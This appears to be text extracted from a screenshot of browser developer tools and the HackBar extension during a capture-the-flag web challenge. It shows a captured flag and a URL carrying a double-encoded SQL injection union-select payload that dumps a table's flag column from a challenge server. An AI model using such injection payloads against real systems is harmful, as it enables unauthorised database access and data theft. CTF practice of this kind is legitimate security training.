 id: 1
Name: 2
flag{e4cf1b90-75d1-11ed-9b3b-44af28a75237}
查看器 控制台 内存 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://59.110.213.14:46667/?id=0%2527union%2Bselect%2B1%2C2%2Cgroup_concat(flag)from%2Bis_this_flag%2B%2523
Split URL